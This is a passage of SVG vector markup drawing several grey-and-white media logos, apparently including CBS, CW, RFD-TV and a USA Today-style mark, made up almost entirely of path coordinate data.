					C367.5,83.5,368.1,83.5,368.7,83.5z"/>
				<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M377.2,100.1c-1.2,0-2.6,0-3.8,0c-0.3,0-0.6,0.1-0.6-0.4
					c0-0.4,0.1-0.5,0.4-0.5c0.5,0.1,0.4-0.3,0.4-0.5c0-3.3,0-6.6,0-9.9c0-0.4,0-0.7-0.5-0.6c-0.4,0.1-0.4-0.2-0.4-0.5
					s0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.4,0.1,0.4,0.4s0,0.5-0.4,0.5c-0.5-0.1-0.4,0.3-0.4,0.5c0,3.3,0,6.6,0,9.9
					c0,0.5,0.2,0.6,0.6,0.6c1.1,0,2.1,0,3.3,0c0.7,0,1.1-0.3,1.2-0.9c0.1-0.5,0.4-0.6,0.8-0.5c0.5,0.1,0.2,0.5,0.2,0.7
					c-0.3,1.6-0.3,1.6-1.8,1.6C379.2,100.1,378.2,100.1,377.2,100.1z"/>
				<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M315.4,87.2c0.5,0,1,0,1.5,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5
					c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.3,0,6.6,0,9.9c0,0.9-0.1,1.8-0.4,2.6c-0.4,1.3-1.3,2-2.7,2.3c-0.4,0.1-0.5,0-0.7-0.4
					s0.1-0.4,0.4-0.5c0.6-0.4,0.9-0.9,1-1.5s0.2-1.2,0.2-1.9c0-3.5,0-6.9,0-10.4c0-0.4,0.2-0.9-0.5-0.8c-0.4,0.1-0.4-0.3-0.4-0.5
					c0-0.4,0.3-0.4,0.5-0.4C314.4,87.2,315,87.2,315.4,87.2z"/>
			</g>
		</g>
		<g id="tm_x5F_usa2day">
			<g>
				<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="434" cy="86.9" r="16.2"/>
				<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M459.5,83.2c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.5-1,0.4-1.5v-6.4h2.9v6.4
					c0.1,1.2-0.4,2.4-1.2,3.3c-1,0.8-2.2,1.2-3.5,1.2c-1.2,0.1-2.5-0.4-3.5-1.2c-0.9-0.9-1.4-2-1.3-3.3v-6.4h2.9v6.4
					c0,0.5,0.2,1.1,0.4,1.5C458.4,83,458.9,83.2,459.5,83.2z M470,85.6c-0.8,0-1.7-0.2-2.5-0.4c-0.8-0.3-1.5-0.7-2-1.2l1.4-1.8
					c0.4,0.4,0.9,0.7,1.4,0.9c0.5,0.2,1.2,0.4,1.7,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.2,0.4-0.4,0.4-0.6s-0.2-0.5-0.4-0.7
					c-0.4-0.3-1-0.4-1.5-0.6l-0.6-0.2c-0.8-0.2-1.6-0.5-2.2-1.2c-0.5-0.5-0.8-1.2-0.7-2c0-0.6,0.2-1.2,0.5-1.7
					c0.4-0.5,0.9-0.9,1.5-1.2c0.7-0.3,1.4-0.4,2.2-0.4s1.6,0.2,2.3,0.4c0.7,0.3,1.4,0.7,2,1.2l-1.4,1.9c-0.4-0.4-0.9-0.6-1.3-0.8
					c-0.4-0.3-1-0.4-1.5-0.4c-0.4,0-0.7,0.1-1,0.2s-0.4,0.4-0.4,0.6s0.2,0.5,0.4,0.6c0.4,0.3,0.8,0.4,1.2,0.5l0.8,0.2
					c0.9,0.2,1.8,0.6,2.4,1.3c0.4,0.5,0.7,1.2,0.7,1.9c0,0.6-0.2,1.2-0.5,1.8c-0.4,0.5-0.9,0.9-1.5,1.2
					C471.5,85.5,470.7,85.7,470,85.6z M483.1,85.4l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.8,10.6L483.1,85.4L483.1,85.4z M479.1,81.2
					h2.5l-1.2-3.7L479.1,81.2z M457.9,99.1v-8.4h-3.2v-2.3h9.2v2.3h-3.1v8.4H457.9z M470,99.3c-1,0-2-0.3-2.8-0.7
					c-0.8-0.4-1.5-1.2-2-2c-0.5-0.9-0.7-1.9-0.7-2.8c0-0.8,0.1-1.5,0.4-2.2c0.3-0.6,0.6-1.2,1.2-1.8s1.1-0.9,1.8-1.2
					c1.4-0.5,3-0.5,4.4,0c0.6,0.3,1.2,0.6,1.8,1.2c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.7,0.4,1.4,0.4,2.2c0,1-0.3,2-0.7,2.8
					c-0.4,0.8-1.2,1.5-2,2C472.1,99.1,471,99.3,470,99.3z M470,96.9c0.4,0,1-0.1,1.3-0.4s0.7-0.6,0.9-1.1c0.3-0.5,0.4-1.1,0.4-1.6
					s-0.1-1.2-0.4-1.6c-0.2-0.4-0.5-0.9-0.9-1.2c-0.8-0.5-1.9-0.5-2.7,0c-0.4,0.3-0.7,0.7-0.9,1.2c-0.3,0.5-0.4,1.1-0.4,1.6
					s0.1,1.2,0.4,1.6c0.2,0.4,0.5,0.8,0.9,1.1C469.1,96.8,469.6,96.9,470,96.9L470,96.9z M477.2,99.1V88.4h4.2c1,0,2,0.2,2.8,0.7
					c0.8,0.4,1.4,1.1,1.9,1.9c0.9,1.7,0.9,3.8,0,5.5c-0.4,0.8-1.1,1.4-1.9,1.9c-0.9,0.4-1.9,0.7-2.8,0.7
					C481.4,99.1,477.2,99.1,477.2,99.1z M480.2,96.8h1.3c0.7,0,1.3-0.3,1.8-0.8c0.4-0.6,0.7-1.4,0.7-2.2c0-0.8-0.2-1.6-0.7-2.2
					c-0.4-0.5-1.1-0.9-1.8-0.8h-1.3V96.8z M495.5,99.1l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.9,10.7H495.5z M491.6,94.9h2.6
					l-1.2-3.7L491.6,94.9z M504.1,95.3v3.8h-2.9v-3.8l-3.8-6.8h3.3l2,4.3l2-4.3h3.3L504.1,95.3z"/>
			</g>
		</g>
		<g id="tm_x5F_cbs" transform="translate(-115.000000, -17.000000)">
			<g transform="translate(0.000000, 4.000000)">
				<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M670.2,117.1c-9,0-16-7.2-16-16.1c0-8.7,7-16,16-16s16,7.2,16,16
					S679.2,117.1,670.2,117.1z M670.2,110.2c7.3,0,12.5-4.6,14.8-9.3c-1.7-3.6-6.6-9.2-14.8-9.2c-7.3,0-12.5,4.5-14.8,9.2
					C657.6,105.6,662.9,110.2,670.2,110.2z M670.2,109.4c-4.7,0-8.5-3.8-8.5-8.4s3.8-8.4,8.5-8.4s8.5,3.8,8.5,8.4
					C678.8,105.8,674.9,109.4,670.2,109.4z"/>
				<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M689.5,101c0-8.6,6.6-14.5,15.3-14.5c6.8,0,10.5,3.8,12.3,7.6l-6.2,3
					c-1-2.2-3.3-4.1-6-4.1c-4.5,0-7.8,3.4-7.8,8.1c0,4.5,3.3,8.1,7.8,8.1c2.8,0,5.1-1.8,6-4.1l6.2,2.8c-1.8,3.6-5.5,7.6-12.3,7.6
					C696.1,115.5,689.5,109.6,689.5,101z"/>
				<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M717.6,114.9V87h16c5.6,0,8.3,3.6,8.3,7.1c0,3.4-2.2,5.9-4.8,6.4
					c3,0.4,5.3,3.3,5.3,6.8c0,4.1-2.8,7.6-8.3,7.6H717.6z M734.4,95.4c0-1.3-1-2.2-2.5-2.2h-7v4.4h7
					C733.4,97.7,734.4,96.9,734.4,95.4z M734.9,106.3c0-1.3-1-2.3-2.8-2.3h-7.3v4.8h7.3C734,108.6,734.9,107.8,734.9,106.3z"/>
				<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M742.7,110.9l3.8-5.6c2,2,5.1,3.6,9.1,3.6c2.5,0,4-0.8,4-2.2
					c0-3.6-16-0.7-16-11.4c0-4.6,4-8.9,11.1-8.9c4.5,0,8.4,1.3,11.4,3.8l-4,5.4c-2.3-2-5.5-2.8-8.3-2.8c-2,0-3,0.7-3,2
					c0,3.4,16,0.8,16,11.2c0,5.6-4.1,9.3-11.7,9.3C749.4,115.5,745.4,113.7,742.7,110.9z"/>
			</g>
		</g>
		<g id="tm_x5F_cw">
			<g>
				<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M701.9,105.3c-2.9-0.2-5.6-1.2-8.1-2.9c-1-0.7-2.7-2.5-3.5-3.6
					c-0.4-0.4-0.9-1.4-1.2-2.1c-0.9-1.8-1.3-3.2-1.6-5.2c-0.2-1.4-0.2-4.1,0.2-5.5c1.3-6.5,6-11.4,12.3-12.7c1-0.2,1.2-0.2,8.3-0.3
					h7.2v4.3v4.3h-6.2c-3.5,0-6.6,0-7,0.1c-2.2,0.3-4.2,1.7-5.2,3.9c-1.7,3.4-0.7,7.7,2.2,9.9c0.7,0.5,2,1.1,2.7,1.2
					c0.4,0.1,2.8,0.1,7.6,0.1c6.4,0,7.1,0,7.6-0.2c0.6-0.2,1.6-0.7,2-1.1c1.1-0.8,2-2.1,2.5-3.4c0.5-1.5,0.5-1.5,0.5-10.8v-8.4h4.3
					h4.3v9.6c0,5.9,0,9.9,0.1,10.2c0.1,0.9,0.4,1.4,0.7,2c1.1,1.6,2.8,2.6,4.7,2.3c0.7-0.1,1.6-0.4,2-0.6c0.2-0.1,0.3-0.2,0.4-0.2
					c0.1,0,1.2-1,1.4-1.3c0.4-0.5,0.6-1,0.8-1.6s0.2-1,0.2-10.6V73h4.4h4.4v9.9c0,8.4,0,10,0.2,10.5c0.6,2.5,3.1,4.2,5.6,3.8
					c2.3-0.4,4-2.1,4.4-4.4c0.1-0.4,0.1-4.5,0.1-10.2V73h4.3h4.3v10c0,8.2,0,10.2-0.2,10.9c-0.8,5.5-5,10-10.5,11.1
					c-1.2,0.3-4.2,0.3-5.2,0c-1.7-0.4-3.2-1.1-4.5-1.9c-0.6-0.4-2-1.6-2.4-2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.4,0.3-0.6,0.5
					c-1,0.9-1.2,1.2-2,1.6c-1.5,1-3,1.6-4.7,2c-1.1,0.3-4.1,0.3-5.2,0c-2.6-0.5-4.8-1.7-6.8-3.6l-1-0.3l-0.8,0.6
					c-1.6,1.4-3.6,2.5-5.5,3.1c-2.1,0.6-2,0.6-9.3,0.6C706.1,105.4,702.6,105.4,701.9,105.3z M702.5,87.4h-1.6v-0.9l4.3,0.1v0.9
					h-1.6v4.4h-1.1L702.5,87.4L702.5,87.4z M705.8,89.1v-2.7h1.1l0.1,2.2h2.2v-2.2l1,0.1v2.7v2.7H709v-2.2h-2.2v2.1l-1.2,0.1v-2.8
					L705.8,89.1L705.8,89.1z M710.9,86.5h3.4v0.9H712v1.3h2.1v0.9l-2.1,0.1v1.2h2.4v0.9h-3.6L710.9,86.5L710.9,86.5z"/>
			</g>
		</g>
		<g id="tm_x5F_rfd_x5F_tv" transform="translate(13671.407,6457.5672)">
			<g>
				<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-12790.4-6384.8c-9.9,0-17.9,7.9-17.9,17.7c0,5.7,2.7,10.6,6.8,13.9h22
					c4.2-3.2,6.8-8.2,6.8-13.9C-12772.6-6376.9-12780.5-6384.8-12790.4-6384.8z"/>
				<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-12867.8-6378.6v2c1.1,0,1.8,0.1,2.1,0.3c0.4,0.2,0.6,0.4,0.8,0.8
					s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.8,0.8c-0.4,0.2-1.1,0.3-2.2,0.3v2.1h12.5v-2.1c-1.1,0-2-0.1-2.3-0.3
					c-0.4-0.2-0.6-0.4-0.8-0.8s-0.3-1.2-0.3-2.4v-5c2.8,2.4,5.7,7,8.5,10.6h5.4h2h10.8v-2.1h-0.8c-0.6,0-1.4-0.1-1.8-0.4
					c-0.4-0.3-0.6-0.4-0.8-0.8s-0.2-1.1-0.2-2.2v-5.2h0.7c0.7-0.1,1.2,0.2,1.8,0.5c0.8,0.7,1.2,1.5,1.4,3.3h2.3v-10h-2.3
					c-0.2,1.2-0.4,1.9-0.9,2.6c-0.4,0.7-1.1,1.1-2.3,1.1h-0.7v-7.6l1.7-0.1c1.2,0,2,0.1,2.7,0.2c1.2,0.3,2.1,0.7,2.8,1.4
					c0.6,0.7,1,1.3,1.1,2.5h2.1v-4.4h0.4c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.2
					c0,1.2-0.1,2-0.2,2.1c-0.2,0.4-0.4,0.6-0.8,0.9c-0.4,0.2-0.6,0.4-1.3,0.4h-0.8v2.1h10.2l4.4-0.1c1.7-0.2,2.2-0.4,3.4-0.9
					c1.1-0.5,2-1.2,2.8-2.1s1.8-1.9,2.2-3.3c0.5-1.3,0.9-3.2,0.9-4.9c0-2.4-0.8-4.8-1.9-6.7c-1.1-1.9-3-3.3-5.1-4.2
					c-1.7-0.7-3.9-1.2-6.7-1.2h-10h-19.6v2.2h0.8c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.3
					c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.6,0.4h-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
					c-0.3-0.3-0.8-0.6-1.5-1.6l-5.6-7c1.4-0.4,2.5-0.9,3.3-1.6c1.2-1.2,1.9-2.5,1.9-4.3c0-1.4-0.4-2.7-1.2-3.6s-1.9-1.8-3.2-2.1
					c-1.3-0.4-3.4-0.6-6.1-0.6h-10.8L-12867.8-6378.6L-12867.8-6378.6z M-12858.6-6376.3h1.3c1.9,0,2.4,0.5,3.2,1.2
					c0.7,0.7,1,1.1,1,2.9c0,1.2-0.1,1.7-0.5,2.5s-1,1.2-1.8,1.5s-1.2,0.4-2.8,0.4h-0.4V-6376.3z M-12814.9-6376.1
					c1.1,0,1.7,0.3,2.3,0.5c1.2,0.5,2.1,1.4,2.8,2.8c1,1.8,1.4,3,1.4,6c0,3.7-0.7,5.2-2,6.9c-1,1.3-1.9,2-3.8,2
					c-0.6,0-1.1-0.1-1.3-0.3c-0.2-0.1-0.4-0.3-0.4-0.5c-0.1-0.2-0.2-0.8-0.2-1.8v-15.6
					C-12815.6-6376.1-12815.2-6376.1-12814.9-6376.1z"/>
				<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-12780.6-6378.6l-0.4,7.3h2.1c0.3-1.7,0.9-2.8,2-3.6
					c0.7-0.6,1.5-1,3.1-1h1.2v15.3c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.3,0.4h-0.8v1.9h12.5v-1.9h-0.8
					c-0.7,0-1.2-0.1-1.6-0.4c-0.4-0.2-0.6-0.4-0.8-0.8c-0.2-0.3-0.2-1.1-0.2-2.2v-15.3h1.1c1.2,0,1.9,0.1,2.3,0.3
					c0.8,0.4,1.4,0.9,1.9,1.5s0.9,1.3,1.2,2.8h2l-0.3-5c0.9,0.3,2,0.7,2.3,1c0.4,0.4,0.6,1.1,1.3,2.8l7.2,17.6h2.1l6.4-15.6
					c1-2.1,1.6-4.1,2.1-4.6c0.8-1,2-1.1,2.8-1.2v-2.2h-9.2v2.3c0.8,0,1.2,0.1,1.7,0.3c0.4,0.2,0.6,0.4,0.8,0.6
					c0.2,0.3,0.3,0.5,0.3,0.9c0,0.3-0.1,0.6-0.2,1.1l-1.1,3.2l-2.9,7.9l-3-8.4c-0.5-1.2-1.2-3.3-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7
					c0-0.4,0.2-0.6,0.4-0.7c0.4-0.3,1.1-0.4,2-0.4h0.4v-2.4h-12.3h-0.6L-12780.6-6378.6L-12780.6-6378.6z"/>
			</g>
			<g id="tm_x5F_channel_x5F_white">
				<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-12779.4-6353.1h-22.1l-0.1-0.1c-4.4-3.4-6.9-8.5-6.9-14
					c0-9.9,8.1-17.9,18-17.9s18,8,18,17.9C-12772.3-6361.7-12774.9-6356.6-12779.4-6353.1L-12779.4-6353.1z M-12801.3-6353.6h21.8
					c4.3-3.4,6.8-8.3,6.8-13.6c0-9.6-7.9-17.4-17.6-17.4c-9.7,0-17.6,7.8-17.6,17.4C-12808-6361.8-12805.6-6356.9-12801.3-6353.6z"
					/>
				<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-12825.3-6355.3L-12825.3-6355.3l-0.1-2.4h0.9c0.6,0,1-0.1,1.2-0.3
					c0.4-0.2,0.6-0.4,0.7-0.8c0.1-0.2,0.2-0.9,0.2-2.1v-12.2c0-1.2-0.1-1.9-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7
					c-0.4-0.2-0.9-0.4-1.5-0.4h-0.4v4.4h-2.3v-0.1c-0.1-1.2-0.4-1.7-1.1-2.4c-0.6-0.7-1.3-1.1-2.7-1.4c-0.7-0.2-1.6-0.2-2.7-0.2
					l-1.6,0.1v7.3h0.5c1.1,0,1.8-0.4,2.1-1.1c0.4-0.8,0.8-1.3,0.9-2.5v-0.1h2.5v10.1h-2.5v-0.1c-0.2-1.9-0.6-2.6-1.3-3.2
					c-0.5-0.4-1-0.5-1.7-0.5h-0.5v5.1c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7c0.4,0.2,1.2,0.4,1.8,0.4h0.9v2.3h-18.3l0,0
					c-0.8-1.1-1.7-2.3-2.6-3.5c-1.9-2.6-3.8-5.3-5.8-7v4.7c0,1.2,0.1,2,0.2,2.3c0.2,0.3,0.4,0.5,0.8,0.7c0.4,0.2,1.2,0.3,2.3,0.3
					h0.1v2.4h-12.7v-2.4h0.1c1.1,0,1.8-0.1,2.1-0.3c0.4-0.2,0.6-0.4,0.8-0.7s0.2-1.1,0.2-2.3v-12.2c0-1.2-0.1-2-0.2-2.3
					c-0.2-0.3-0.4-0.5-0.8-0.7c-0.4-0.2-1.1-0.3-2.1-0.3h-0.1v-2.2h10.9c2.8,0,4.9,0.2,6.2,0.6s2.4,1.2,3.2,2.2
					c0.8,1.1,1.2,2.3,1.2,3.7c0,1.8-0.6,3.2-1.9,4.4c-0.8,0.7-1.9,1.2-3.2,1.6l5.5,6.9c0.7,1,1.2,1.3,1.4,1.6l0.1,0.1
					c0.1,0.1,0.2,0.2,0.3,0.2h0.1c0.6,0,1.2-0.1,1.6-0.4c0.3-0.2,0.4-0.4,0.6-0.8c0.1-0.2,0.2-0.7,0.2-2.1v-12.3
					c0-1.4-0.1-2-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7s-0.9-0.4-1.5-0.4h-0.9v-2.4h29.8c2.8,0,5.1,0.4,6.8,1.2c1.7,0.7,3.9,2,5.2,4.3
					c1.2,2.1,2,4.6,2,6.7c0,1.6-0.4,3.5-0.9,4.9s-1.4,2.4-2.3,3.3c-0.9,1-1.8,1.7-2.8,2.2c-1.1,0.5-1.7,0.7-3.4,1l0,0l-4.4,0.1
					L-12825.3-6355.3L-12825.3-6355.3z M-12825.1-6355.4h10l4.4-0.1c1.7-0.2,2.2-0.4,3.3-0.9s2-1.2,2.8-2.1s1.7-1.9,2.2-3.2
					c0.5-1.4,0.9-3.2,0.9-4.8c0-2.1-0.7-4.5-1.9-6.6s-3.4-3.4-5.1-4.2c-1.7-0.7-3.9-1.2-6.7-1.2h-29.5v2h0.6c0.6,0,1.2,0.1,1.6,0.4
					c0.4,0.3,0.7,0.5,0.8,0.8c0.2,0.4,0.2,1.1,0.2,2.3v12.3c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.7,0.9c-0.4,0.3-1,0.4-1.7,0.4
					h-0.2l0,0c-0.1-0.1-0.3-0.2-0.4-0.3l-0.1-0.1c-0.4-0.3-0.8-0.6-1.5-1.6l-5.7-7.2h0.2c1.4-0.4,2.5-0.9,3.3-1.6
					c1.2-1.1,1.8-2.5,1.8-4.2c0-1.3-0.4-2.6-1.2-3.6s-1.9-1.7-3.1-2.1c-1.2-0.4-3.4-0.6-6.1-0.6h-10.7v1.8c1.1,0,1.7,0.1,2.1,0.3
					c0.4,0.2,0.7,0.4,0.9,0.8s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.9,0.8c-0.4,0.2-1.1,0.3-2.1,0.4v2h12.3v-2
					c-0.7,0-1.8-0.1-2.2-0.3c-0.4-0.2-0.7-0.4-0.9-0.8s-0.3-1.2-0.3-2.4v-5.2l0.2,0.2c2,1.7,4,4.4,6,7.2c0.8,1.2,1.7,2.3,2.5,3.4h18
					v-1.9h-0.6c-0.6,0-1.4-0.1-1.9-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-5.3l0.8-0.1c0.8-0.1,1.2,0.2,1.9,0.5
					l0,0c0.9,0.7,1.2,1.6,1.4,3.3h2.1v-9.7h-2.1c-0.2,1.2-0.4,1.8-0.9,2.5c-0.4,0.7-1.2,1.2-2.4,1.2h-0.8v-7.7l1.8-0.1l0,0
					c1.1,0,2,0,2.8,0.2c1.4,0.4,2.2,0.8,2.8,1.5s1,1.3,1.1,2.5h1.9v-4.4h0.5c0.7,0,1.2,0.1,1.6,0.4c0.4,0.3,0.7,0.5,0.8,0.8
					c0.1,0.4,0.2,1.1,0.2,2.3v12.2c0,1.6-0.1,2-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.2-0.7,0.4-1.4,0.4h-0.6L-12825.1-6355.4
					L-12825.1-6355.4z M-12814.1-6357.8c-0.6,0-1.1-0.1-1.4-0.3c-0.3-0.1-0.4-0.4-0.5-0.5c-0.1-0.3-0.2-0.8-0.2-1.8v-15.7h0.1
					c0.4,0,0.9-0.1,1.2,0l0,0c1.1,0,1.7,0.3,2.4,0.5c1.2,0.5,2.1,1.5,2.9,2.9c1,1.9,1.4,3.2,1.4,6c0,3.6-0.7,5.2-2,6.9
					C-12811.2-6358.5-12812.1-6357.8-12814.1-6357.8z M-12815.9-6376v15.6c0,1.2,0.1,1.6,0.1,1.7c0.1,0.2,0.2,0.4,0.4,0.4
					c0.3,0.2,0.7,0.3,1.2,0.3c1.9,0,2.8-0.6,3.7-1.9c1.4-1.8,2-3.2,2-6.8c0-3.1-0.5-4.3-1.4-6c-0.7-1.3-1.7-2.3-2.8-2.8
					c-0.6-0.3-1.2-0.4-2.3-0.5C-12815.1-6376-12815.5-6376-12815.9-6376z M-12858.1-6367.5h-0.6v-8.8h1.4c1.8,0,2.5,0.5,3.3,1.3
					c0.7,0.7,1,1.1,1.1,3c0,1.2-0.1,1.8-0.5,2.5c-0.4,0.8-1.1,1.3-1.9,1.6h-0.1C-12856.1-6367.7-12856.6-6367.5-12858.1-6367.5z
					 M-12858.5-6367.8h0.4c1.5,0,1.9-0.2,2.7-0.4h0.1c0.7-0.3,1.2-0.7,1.7-1.5c0.4-0.7,0.5-1.2,0.5-2.4c-0.1-1.8-0.3-2.1-1-2.8
					c-0.6-0.6-1.2-1.2-3.1-1.2h-1.2v8.3H-12858.5z"/>
				<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-12745.1-6354.8h-2.3v-0.1l-7.2-17.6l-0.1-0.3c-0.6-1.4-1-2.1-1.2-2.5
					c-0.2-0.3-1.2-0.6-2.1-0.9l0.3,5h-2.2v-0.1c-0.4-1.4-0.8-2.1-1.2-2.8s-1.1-1.1-1.9-1.5c-0.4-0.2-1.2-0.3-2.3-0.3h-1v15.1
					c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7s0.9,0.4,1.6,0.4h0.9v2h-12.8v-2h0.9c0.4,0,0.8-0.1,1.2-0.4
					c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.1v-15.1h-1c-1.7,0-2.4,0.4-3,1c-1.1,1-1.7,2-1.9,3.6v0.1h-2.4l0.4-7.6h34.8v2.6
					h-0.4c-1,0-1.6,0.1-2,0.4c-0.3,0.2-0.4,0.4-0.4,0.6s0,0.4,0.1,0.7c0,0.1,0.7,2.3,1.3,3.6l2.8,8.2l2.8-7.6l1.1-3.2
					c0.1-0.4,0.2-0.7,0.2-1.1s-0.1-0.6-0.3-0.8c-0.2-0.3-0.4-0.4-0.7-0.5c-0.4-0.2-0.9-0.3-1.7-0.3h-0.1v-2.5h9.5v2.4h-0.1
					c-0.1,0-0.2,0-0.2,0c-0.8,0.1-1.9,0.3-2.5,1.2c-0.3,0.4-0.7,1.3-1.2,2.5c-0.3,0.6-0.5,1.3-0.9,2L-12745.1-6354.8z
					 M-12747.2-6355h2l6.4-15.5c0.4-0.7,0.6-1.4,0.9-2c0.5-1.2,0.9-2.2,1.2-2.6c0.7-0.9,1.9-1.1,2.7-1.2h0.1v-2h-9.1v2
					c0.7,0,1.2,0.1,1.6,0.3c0.4,0.2,0.6,0.4,0.9,0.6s0.3,0.6,0.3,1s-0.1,0.7-0.2,1.1l-1.1,3.2l-3,8.2l-3.1-8.7
					c-0.5-1.2-1.2-3.5-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7c0-0.4,0.2-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.1-0.4h0.3v-2.1h-34.3l-0.4,7.1h2
					c0.3-1.5,0.8-2.6,2-3.6c0.8-0.7,1.7-1,3.2-1h1.2v15.4c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.3-0.9,0.4-1.3,0.4
					h-0.7v1.6h12.4v-1.6h-0.7c-0.7,0-1.2-0.1-1.7-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-15.4h1.2
					c1.2,0,2,0.1,2.4,0.4c0.8,0.4,1.5,0.9,2,1.5s0.9,1.4,1.2,2.8h1.8l-0.4-5.1h0.2c0.8,0.2,2,0.7,2.4,1.1s0.6,1.1,1.2,2.5l0.1,0.3
					L-12747.2-6355z"/>
				<path id="_x3C_Path_x3E__18_" style="fill:#565455;" d="M-12867.8-6354.1v1.2h133.3v-1.2H-12867.8z"/>
				<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-12790-6374.9c0,0.1,0,0.1,0,0.2l1,0.3v-0.2L-12790-6374.9z"/>
				<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-12783-6377.9l-5,0.8v1.2h-0.7c0,0.2,0,0.3,0,0.4h0.7v0.8l5,1.2
					V-6377.9L-12783-6377.9z"/>
				<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-12794-6375.9c0-0.7,0.4-1.4,1.2-1.4c0.6,0,1.2,0.7,1.2,1.4
					c0,0.7-0.5,1.4-1.2,1.4S-12794-6375.2-12794-6375.9z"/>
				<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-12792.8-6373.6c-1.1,0-1.9-1.1-1.9-2.3c0-1.2,0.9-2.3,1.9-2.3
					s1.9,1.1,1.9,2.3C-12790.9-6374.7-12791.7-6373.6-12792.8-6373.6z M-12792.8-6378.2c-1.1,0-1.9,1.1-1.9,2.3
					c0,1.2,0.8,2.3,1.9,2.3s1.9-1.1,1.9-2.3C-12790.9-6377.1-12791.7-6378.2-12792.8-6378.2z"/>
				<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-12792.8-6372.3c-1.6,0-2.8-1.6-2.8-3.6s1.3-3.6,2.8-3.6
					s2.8,1.6,2.8,3.6S-12791.2-6372.3-12792.8-6372.3z M-12792.8-6379.5c-1.6,0-2.8,1.6-2.8,3.5c0,2,1.2,3.5,2.8,3.5
					s2.8-1.6,2.8-3.5S-12791.2-6379.5-12792.8-6379.5z"/>
				<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-12796.8-6374.9c-0.1-0.6-0.1-1.2,0-1.9l2.8,0.6
					c-0.1,0.2-0.1,0.4,0,0.6L-12796.8-6374.9z"/>
				<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-12794-6376.3l-2.6-1.3c0.1-0.5,0.3-1.1,0.8-1.6l2,2.2
					C-12794-6376.7-12794-6376.4-12794-6376.3z"/>
				<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-12794-6375.4l-2.6,1.2c0.1,0.5,0.2,1.2,0.7,1.7l2.1-2.2
					C-12793.8-6374.9-12794-6375.1-12794-6375.4z"/>
				<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-12788.8-6374.9c0.1-0.6,0.1-1.2,0-1.9l-2.8,0.6c0.1,0.2,0.1,0.4,0,0.7
					L-12788.8-6374.9z"/>
				<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-12791.6-6376.3l2.6-1.2c-0.1-0.4-0.2-1.1-0.7-1.6l-2.1,2.2
					C-12791.7-6376.7-12791.6-6376.4-12791.6-6376.3z"/>
				<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-12791.6-6375.3l2.6,1.1c-0.1,0.5-0.2,1.2-0.7,1.7l-2.2-2.2
					C-12791.8-6374.9-12791.7-6375.1-12791.6-6375.3z"/>
				<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-12793.2-6377.4l-0.9-3.2c-0.5,0.1-0.8,0.4-1.3,0.9l1.8,2.8
					C-12793.6-6377.1-12793.3-6377.4-12793.2-6377.4z"/>
